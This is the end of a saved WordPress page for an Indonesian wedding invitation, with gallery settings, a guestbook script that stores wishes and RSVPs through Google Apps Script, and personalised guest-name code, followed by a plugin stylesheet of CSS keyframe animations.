"id_ID", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
		//# sourceURL=elementor-pro-frontend-js-before
	</script>
	<script id="elementor-pro-frontend-js"
		src="./wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=4.1.2"></script>
	<script id="pro-elements-handlers-js"
		src="./wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=4.1.2"></script>

	<!--   Unlimited Elements 1.5.109 Scripts -->
	<script type='text/javascript' id='unlimited-elements-scripts'>

		/* Compact Gallery scripts: */

		jQuery(document).ready(function () {
			function uc_uc_compact_image_theme_elementor_423edcd_start() {

				var objGallery = jQuery("#uc_uc_compact_image_theme_elementor_423edcd");

				var api = objGallery.unitegallery({
					gallery_theme: "compact",
					theme_panel_position: "bottom",			//top, bottom, left, right - thumbs panel position
					theme_hide_panel_under_width: 0,		//hide panel under certain browser width, if null, don't hide

					// gallery options

					gallery_width: '100%',							//gallery width		
					gallery_height: 500,							//gallery height
					gallery_min_width: 100,						//gallery minimal width when resizing
					gallery_min_height: 300,					//gallery minimal height when resizing
					gallery_skin: "default",						//default, alexis etc... - the global skin of the gallery. Will change all gallery items by default.
					gallery_images_preload_type: "minimal",		//all , minimal , visible - preload type of the images.

					gallery_autoplay: true,						//true / false - begin slideshow autoplay on start
					gallery_play_interval: 4000,				//play interval of the slideshow
					gallery_pause_on_mouseover: false,			//true,false - pause on mouseover when playing slideshow true/false

					gallery_control_thumbs_mousewheel: false,	//true,false - enable / disable the mousewheel
					gallery_control_keyboard: false,				//true,false - enable / disble keyboard controls
					gallery_carousel: true,						//true,false - next button on last image goes to first image.

					gallery_preserve_ratio: true,				//true, false - preserver ratio when on window resize
					gallery_debug_errors: true,					//show error message when there is some error on the gallery area.
					slider_background_color: "#844E49",

					//slider options: 
					slider_video_autoplay: false,
					slider_scale_mode: "fill",	//fit: scale down and up the image to always fit the slider								
					slider_scale_mode_media: "fill",			//fit, down, full scale mode on media items
					slider_scale_mode_fullscreen: "down",		//fit, down, full scale mode on fullscreen.
					slider_item_padding_top: 0,					//padding top of the slider item
					slider_item_padding_bottom: 0,				//padding bottom of the slider item
					slider_item_padding_left: 0,				//padding left of the slider item
					slider_item_padding_right: 0,				//padding right of the slider item

					slider_transition: "fade",					//fade, slide - the transition of the slide change
					slider_transition_speed: 2000,				//transition duration of slide change
					slider_transition_easing: "easeInOutQuad",	//transition easing function of slide change

					slider_control_swipe: false,					//true,false - enable swiping control
					slider_control_zoom: false,					//true, false - enable zooming control
					slider_zoom_max_ratio: 3,					//max zoom ratio
					slider_loader_type: 1,						//shape of the loader (1-7)
					slider_loader_color: "white",

					slider_enable_bullets: false,				//enable the bullets onslider element
					slider_bullets_skin: "",					//skin of the bullets, if empty inherit from gallery skin
					slider_bullets_space_between: 5,			//set the space between bullets. If -1 then will be set default space from the skins
					slider_bullets_align_hor: "center",			//left, center, right - bullets horizontal align
					slider_bullets_align_vert: "bottom",			//top, middle, bottom - bullets vertical algin
					slider_bullets_offset_hor: 0,				//bullets horizontal offset 
					slider_bullets_offset_vert: 20,				//bullets vertical offset

					slider_enable_arrows: true,					//enable arrows onslider element
					slider_arrows_skin: "",						//skin of the slider arrows, if empty inherit from gallery skin
					slider_arrow_left_align_hor: "left",	  		//left, center, right - left arrow horizonal align
					slider_arrow_left_align_vert: "middle", 		//top, middle, bottom - left arrow vertical align
					slider_arrow_left_offset_hor: 20,		  	//left arrow horizontal offset
					slider_arrow_left_offset_vert: 0,		  	//left arrow vertical offset
					slider_arrow_right_align_hor: "right",   	//left, center, right - right arrow horizontal algin
					slider_arrow_right_align_vert: "middle", 	//top, middle, bottom - right arrow vertical align
					slider_arrow_right_offset_hor: 20,	   		//right arrow horizontal offset 
					slider_arrow_right_offset_vert: 0,	   		//right arrow vertical offset

					slider_enable_progress_indicator: false,		 //enable progress indicator element
					slider_progress_indicator_type: "pie",		 //pie, pie2, bar (if pie not supported, it will switch to bar automatically)
					slider_progress_indicator_align_hor: "left",  //left, center, right - progress indicator horizontal align
					slider_progress_indicator_align_vert: "top",  //top, middle, bottom - progress indicator vertical align
					slider_progress_indicator_offset_hor: 30,	 //progress indicator horizontal offset 
					slider_progress_indicator_offset_vert: 40,	 //progress indicator vertical offset
					slider_progressbar_color: "#ffffff",			 //progress bar color
					slider_progressbar_opacity: 0.6,			 //progress bar opacity
					slider_progressbar_line_width: 5,			 //progress bar line width
					slider_progresspie_type_fill: false,		 //false is stroke, true is fill - the progress pie type, stroke of fill
					slider_progresspie_color1: "#B5B5B5", 		 //the first color of the progress pie
					slider_progresspie_color2: "#ffffff",		 //progress pie second color 
					slider_progresspie_stroke_width: 6,			 //progress pie stroke width 
					slider_progresspie_width: 30,				 //progess pie width
					slider_progresspie_height: 30,				 //progress pie height

					slider_enable_play_button: false,			 //true,false - enable play / pause button onslider element
					slider_play_button_skin: "",				 //skin of the slider play button, if empty inherit from gallery skin
					slider_play_button_align_hor: "left",    	 //left, center, right - play button horizontal align
					slider_play_button_align_vert: "top",         //top, middle, bottom - play button vertical align
					slider_play_button_offset_hor: 40,	       	 //play button horizontal offset 
					slider_play_button_offset_vert: 8,	   		 //play button vertical offset

					slider_enable_fullscreen_button: true,		 //true,false - enable fullscreen button onslider element
					slider_fullscreen_button_skin: "",			 //skin of the slider fullscreen button, if empty inherit from gallery skin
					slider_fullscreen_button_align_hor: "left",   //left, center, right	- fullscreen button horizonatal align
					slider_fullscreen_button_align_vert: "top",   //top, middle, bottom - fullscreen button vertical align
					slider_fullscreen_button_offset_hor: 11,	     //fullscreen button horizontal offset 
					slider_fullscreen_button_offset_vert: 9,	   	 //fullscreen button vertical offset

					slider_enable_zoom_panel: false,				 //true,false - enable the zoom buttons, works together with zoom control.
					slider_zoompanel_skin: "",					 //skin of the slider zoom panel, if empty inherit from gallery skin		  
					slider_zoompanel_align_hor: "right",    		 //left, center, right - zoom panel horizontal align
					slider_zoompanel_align_vert: "top",     	 	 //top, middle, bottom - zoom panel vertical align
					slider_zoompanel_offset_hor: 12,	       		 //zoom panel horizontal offset 
					slider_zoompanel_offset_vert: 10,	   	     //zoom panel vertical offset

					slider_controls_always_on: true,		     //true,false - controls are always on, false - show only on mouseover
					slider_controls_appear_ontap: true,			 //true,false - appear controls on tap event on touch devices
					slider_controls_appear_duration: 300,		 //the duration of appearing controls
					slider_videoplay_button_type: "square",		  //square, round - the videoplay button type, square or round	

					slider_enable_text_panel: false,			 //true,false - enable the text panel
					slider_textpanel_always_on: false,			 //true,false - text panel are always on, false - show only on mouseover
					slider_textpanel_text_valign: "middle",			//middle, top, bottom - text vertical align
					slider_textpanel_padding_top: 20,				//textpanel padding top 
					slider_textpanel_padding_bottom: 20,				//textpanel padding bottom
					slider_textpanel_padding_right: 20,				//cut some space for text from right
					slider_textpanel_padding_left: 20,				//cut some space for text from left
					slider_textpanel_height: null,					//textpanel height. if null it will be set dynamically
					slider_textpanel_padding_title_description: 5,	//the space between the title and the description
					slider_textpanel_fade_duration: 200,			//the fade duration of textpanel appear
					slider_textpanel_enable_title: false,			//enable the title text
					slider_textpanel_enable_description: true,		//enable the description text
					slider_textpanel_enable_bg: true,				//enable the textpanel background
					slider_textpanel_bg_color: "#000000",			//textpanel background color
					slider_textpanel_bg_opacity: 0.5,				//textpanel background opacity

					thumb_width: 65,								//thumb width
					thumb_height: 65,							//thumb height
					thumb_fixed_size: true,						//true,false - fixed/dynamic thumbnail width

					thumb_border_effect: true,					//true, false - specify if the thumb has border
					thumb_border_width: 0,						//thumb border width
					thumb_border_color: "#686868",				//thumb border color
					thumb_over_border_width: 0,					//thumb border width in mouseover state
					thumb_over_border_color: "#c0c0c0",			//thumb border color in mouseover state
					thumb_selected_border_width: 0,				//thumb width in selected state
					thumb_selected_border_color: "#ffffff",		//thumb border color in selected state

					thumb_round_corners_radius: 8,				//thumb border radius

					thumb_color_overlay_effect: true,			//true,false - thumb color overlay effect, release the overlay on mouseover and selected states
					thumb_overlay_color: "#000000",				//thumb overlay color
					thumb_overlay_opacity: 0.5,					//thumb overlay color opacity
					thumb_overlay_reverse: false,				//true,false - reverse the overlay, will be shown on selected state only
					thumb_image_overlay_effect: false,			//true,false - images overlay effect on normal state only
					thumb_image_overlay_type: "blur",				//bw , blur, sepia - the type of image effect overlay, black and white, sepia and blur.
					thumb_transition_duration: 200,				//thumb effect transition duration
					thumb_transition_easing: "easeOutQuad",		//thumb effect transition easing        
					strippanel_background_color: "#844E49",
				});

				objGallery.data("unitegallery-api", api);

				objGallery.trigger("uc-object-ready");
				jQuery(document).trigger("uc-remote-parent-init", [objGallery]);


				objGallery.on("uc_ajax_sethtml", function (event, htmlItems, isAppend) {
					api.changeItems(htmlItems);
				});


			} if (jQuery("#uc_uc_compact_image_theme_elementor_423edcd").length) uc_uc_compact_image_theme_elementor_423edcd_start(); else
				jQuery(document).on('elementor/popup/show', () => { if (jQuery("#uc_uc_compact_image_theme_elementor_423edcd").length) uc_uc_compact_image_theme_elementor_423edcd_start(); });
		});
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://invitimo2.my.id/wp-includes/js/wp-emoji-release.min.js?ver=7.0.4"}}
</script>
	<script type="module">
		/*! This file is auto-generated */
		var e = "script#wp-emoji-settings", t = document.querySelector(e); if (!(t instanceof HTMLScriptElement)) throw new Error("Element missing: " + e); const r = JSON.parse(t.text), s = (window._wpemojiSettings = r, "wpEmojiSettingsSupports"), o = ["flag", "emoji"]; function i(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(s, JSON.stringify(t)) } catch (e) { } } function c(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0); const r = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data); return t.every((e, t) => e === r[t]) } function p(e, t) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var n = e.getImageData(16, 16, 1, 1); for (let e = 0; e < n.data.length; e++)if (0 !== n.data[e]) return !1; return !0 } function u(e, t, n, r) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\udde8\ud83c\uddf6", "\ud83c\udde8\u200b\ud83c\uddf6") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !r(e, "\ud83e\u1fac8") }return !1 } function f(e, t, n, r) { let a; const s = (a = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : document.createElement("canvas")).getContext("2d", { willReadFrequently: !0 }), o = (s.textBaseline = "top", s.font = "600 32px Arial", {}); return e.forEach(e => { o[e] = t(s, e, n, r) }), o } function a(e) { var t = document.createElement("script"); t.src = e, t.defer = !0, document.head.appendChild(t) } r.supports = { everything: !0, everythingExceptFlag: !0 }, new Promise(t => { let n = function () { try { var e = JSON.parse(sessionStorage.getItem(s)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(o), u.toString(), c.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }); const a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = e => { i(n = e.data), a.terminate(), t(n) }) } catch (e) { } i(n = f(o, u, c, p)) } t(n) }).then(e => { for (const n in e) r.supports[n] = e[n], r.supports.everything = r.supports.everything && r.supports[n], "flag" !== n && (r.supports.everythingExceptFlag = r.supports.everythingExceptFlag && r.supports[n]); var t; r.supports.everythingExceptFlag = r.supports.everythingExceptFlag && !r.supports.flag, r.supports.everything || ((t = r.source || {}).concatemoji ? a(t.concatemoji) : t.wpemoji && t.twemoji && (a(t.twemoji), a(t.wpemoji))) });
		//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
	</script>
	<style id="e-addons-template-dynamic-f864b3a-inline">
		.elementor:is(.e-post-8524, .e-loop-item-8524) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor:is(.e-post-8524, .e-loop-item-8524) .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/2024/10/cover.jpeg");
			--e-bg-lazyload: url("./wp-content/uploads/2024/10/cover.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<style id="e-addons-template-dynamic-8211d57-inline">
		.elementor:is(.e-post-8524, .e-loop-item-8524) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-8524, .e-loop-item-8524) .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			--e-bg-lazyload: url("./wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<script type="module" src="./beacon.min.js/v4513226cdae34746b4dedf0b4dfa099e1781791509496"
		integrity="sha512-ZE9pZaUXND66v380QUtch/5sE9tPFh2zg45pR2PB0CVkCtOREv2AJKkSidISWkysEuQ0EH8faUU5du78bx87UQ=="
		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1}'
		crossorigin="anonymous"></script>
	<script>
		(function () {
			function copyText(text) {
				if (navigator.clipboard && window.isSecureContext) {
					return navigator.clipboard.writeText(text);
				}
				var ta = document.createElement('textarea');
				ta.value = text;
				ta.style.position = 'fixed';
				ta.style.opacity = '0';
				document.body.appendChild(ta);
				ta.focus();
				ta.select();
				var ok = false;
				try { ok = document.execCommand('copy'); } catch (e) { }
				document.body.removeChild(ta);
				return Promise.resolve(ok);
			}
			document.addEventListener('click', function (ev) {
				var btn = ev.target && ev.target.closest ? ev.target.closest('[data-clipboard-text]') : null;
				if (!btn) return;
				var text = btn.getAttribute('data-clipboard-text');
				if (text) { copyText(text); }
			});
		})();
	</script>
	<script>
		(function () {
			var APPS_SCRIPT_URL = "https://script.google.com/macros/s/AKfycbzP1wbXDLu81LG2PmAgmAGk8KxoRUMrBoWf2IP-eGF1imCjvDXy9y_-4VcdbjWSKvHhug/exec";
			var PER_PAGE = 5;

			function esc(s) {
				var d = document.createElement('div');
				d.textContent = s == null ? '' : String(s);
				return d.innerHTML;
			}

			function attendLabel(v) {
				if (v === 'present') return 'Hadir';
				if (v === 'notpresent') return 'Tidak Hadir';
				return 'Belum konfirmasi';
			}

			function fmtWaktu(s) {
				if (!s) return '';
				var d = new Date(s);
				if (isNaN(d.getTime())) return s;
				var bulan = ['Jan', 'Feb', 'Mar', 'Apr', 'Mei', 'Jun', 'Jul', 'Agu', 'Sep', 'Okt', 'Nov', 'Des'];
				function p(n) { return (n < 10 ? '0' : '') + n; }
				return d.getDate() + ' ' + bulan[d.getMonth()] + ' ' + d.getFullYear() + ' ' + p(d.getHours()) + ':' + p(d.getMinutes());
			}

			function jsonp(url, cbName) {
				return new Promise(function (resolve) {
					var done = false;
					var t = setTimeout(function () { cleanup(); resolve(null); }, 8000);
					function cleanup() {
						clearTimeout(t);
						var s = document.getElementById('ucapan-jsonp-' + cbName);
						if (s) s.parentNode.removeChild(s);
						try { delete window[cbName]; } catch (e) { window[cbName] = undefined; }
					}
					window[cbName] = function (data) {
						if (!done) { done = true; cleanup(); resolve(data); }
					};
					var sc = document.createElement('script');
					sc.id = 'ucapan-jsonp-' + cbName;
					sc.src = url + '&callback=' + cbName;
					sc.onerror = function () {
						if (!done) { done = true; cleanup(); resolve(null); }
					};
					document.body.appendChild(sc);
				});
			}

			function api(url) {
				if (window.fetch) {
					return fetch(url, { mode: 'cors' }).then(function (res) {
						return res.text().then(function (txt) {
							try { return JSON.parse(txt); } catch (e) { return null; }
						});
					}).catch(function () { return null; });
				}
				var cbName = '__ucapanCb' + Math.floor(Math.random() * 1000000);
				return jsonp(url, cbName);
			}

			function loadUcapan(page) {
				var list = document.getElementById('ucapan-list');
				if (!list) return;
				list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Memuat ucapan...</div>';
				api(APPS_SCRIPT_URL + '?page=' + page).then(renderUcapan);
			}

			function renderUcapan(data) {
				var list = document.getElementById('ucapan-list');
				if (!list) return;
				if (!data || !data.items) {
					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Gagal memuat ucapan.</div>';
					return;
				}
				if (!data.items.length) {
					list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">Belum ada ucapan. Jadilah yang pertama!</div>';
				} else {
					list.innerHTML = data.items.map(function (it) {
						var tamu = (it.kehadiran === 'present' && it.tamu) ? ' · ' + esc(it.tamu) + ' orang' : '';
						return '<div style="background:#fff;border:1px solid #eee;border-radius:10px;padding:12px 14px;margin-bottom:10px;text-align:left;">' +
							'<div style="font-weight:700;color:#844E49;">' + esc(it.nama) + '</div>' +
							'<div style="color:#333;margin:4px 0;white-space:pre-wrap;">' + esc(it.ucapan) + '</div>' +
							'<div style="font-size:12px;color:#888;">' + attendLabel(it.kehadiran) + tamu + (it.waktu ? ' · ' + fmtWaktu(it.waktu) : '') + '</div>' +
							'</div>';
					}).join('');
				}
				renderPagination(data);
			}

			function renderPagination(data) {
				var pag = document.getElementById('ucapan-pagination');
				if (!pag) return;
				var totalPages = Math.max(1, Math.ceil(data.total / data.perPage));
				if (totalPages <= 1) { pag.innerHTML = ''; return; }
				var h = '';
				if (data.page > 1) h += '<a href="javascript:void(0)" data-p="' + (data.page - 1) + '" style="color:#844E49;margin-right:10px;">« Sebelumnya</a>';
				h += '<span style="color:#888;">Halaman ' + data.page + ' dari ' + totalPages + '</span>';
				if (data.page < totalPages) h += '<a href="javascript:void(0)" data-p="' + (data.page + 1) + '" style="color:#844E49;margin-left:10px;">Berikutnya »</a>';
				pag.innerHTML = h;
				var links = pag.querySelectorAll('a[data-p]');
				for (var i = 0; i < links.length; i++) {
					links[i].addEventListener('click', function () { loadUcapan(parseInt(this.getAttribute('data-p'))); });
				}
			}

			function wireAttendance() {
				var present = document.getElementById('optPresent');
				var notpresent = document.getElementById('optNotpresent');
				var attendanceInput = document.getElementById('attendance');
				var guestWrap = document.querySelector('.saic-wrap-guest');
				if (!present || !notpresent || !attendanceInput) return;
				function setAttendance(value) {
					attendanceInput.value = value;
					present.classList.toggle('saic-active', value === 'present');
					notpresent.classList.toggle('saic-active', value === 'notpresent');
					if (guestWrap) guestWrap.style.display = (value === 'present') ? 'block' : 'none';
				}
				present.addEventListener('click', function () { setAttendance('present'); });
				notpresent.addEventListener('click', function () { setAttendance('notpresent'); });
			}

			function sendUcapan() {
				var nama = document.getElementById('author').value.trim();
				var ucapan = document.getElementById('saic-textarea-6854').value.trim();
				var attendance = document.getElementById('attendance').value;
				var guest = document.getElementById('guest').value;
				var status = document.getElementById('ucapan-status');

				if (!nama || !ucapan || ucapan.length < 2 || attendance === 'notsure') {
					if (status) status.textContent = 'Lengkapi nama, ucapan, dan konfirmasi kehadiran.';
					return;
				}
				if (status) status.textContent = 'Mengirim...';

				var url = APPS_SCRIPT_URL + '?do=save&nama=' + encodeURIComponent(nama) +
					'&ucapan=' + encodeURIComponent(ucapan) +
					'&kehadiran=' + encodeURIComponent(attendance) +
					'&tamu=' + encodeURIComponent(guest);

				api(url).then(function (data) {
					if (status) {
						if (data && data.ok) {
							status.textContent = 'Terima kasih, ucapan berhasil dikirim!';
							var wrap = document.getElementById('ucapan-list-wrap');
							var btn = document.getElementById('ucapan-toggle');
							if (wrap) wrap.style.display = 'block';
							if (btn) btn.textContent = 'Sembunyikan Ucapan';
							loadUcapan(1);
						} else {
							status.textContent = 'Gagal mengirim. Periksa koneksi lalu coba lagi.';
						}
					}
				});
			}

			function wireToggle() {
				var btn = document.getElementById('ucapan-toggle');
				var wrap = document.getElementById('ucapan-list-wrap');
				if (!btn || !wrap) return;
				btn.addEventListener('click', function () {
					if (wrap.style.display === 'none') {
						wrap.style.display = 'block';
						btn.textContent = 'Sembunyikan Ucapan';
						loadUcapan(1);
					} else {
						wrap.style.display = 'none';
						btn.textContent = 'Tampilkan Ucapan';
					}
				});
			}

			function wireForm() {
				if (!document.getElementById('commentform-6854')) return;
				document.addEventListener('submit', function (e) {
					var t = e.target;
					if (t && t.id === 'commentform-6854') {
						e.preventDefault();
						e.stopImmediatePropagation();
						sendUcapan();
					}
				}, true);
			}

			function init() {
				if (APPS_SCRIPT_URL.indexOf('GANTI_DENGAN') !== -1) {
					var list = document.getElementById('ucapan-list');
					if (list) list.innerHTML = '<div style="text-align:center;color:#999;padding:10px;">URL Apps Script belum diisi.</div>';
					return;
				}
				wireAttendance();
				wireForm();
				wireToggle();
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', init);
			} else {
				init();
			}
		})();
	</script>
	<script>
		(function () {
			function getGuestName() {
				// 1. Cek parameter "to" dari query string (?to=...)
				var urlParams = new URLSearchParams(window.location.search);
				var name = urlParams.get('to');
				if (name) {
					return name;
				}

				// 2. Cek parameter "to" dari hash fragment (#to=...)
				var hash = window.location.hash;
				if (hash) {
					var hashString = hash.substring(1);
					var hashParams = new URLSearchParams(hashString);
					name = hashParams.get('to');
					if (name) {
						return name;
					}
				}
				return null;
			}

			function updateGuestName() {
				var guestName = getGuestName();
				if (guestName) {
					var guestEl1 = document.getElementById('guest-name-1') || document.querySelector('.elementor-element-e674340 .elementor-heading-title');
					if (guestEl1) {
						guestEl1.textContent = guestName;
					}
					var guestEl2 = document.getElementById('guest-name-2') || document.querySelector('.elementor-element-a10a974 .elementor-heading-title');
					if (guestEl2) {
						guestEl2.textContent = guestName;
					}
				}
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', updateGuestName);
			} else {
				updateGuestName();
			}
		})();
	</script>
</body>

</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-08-19 13:31:17 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
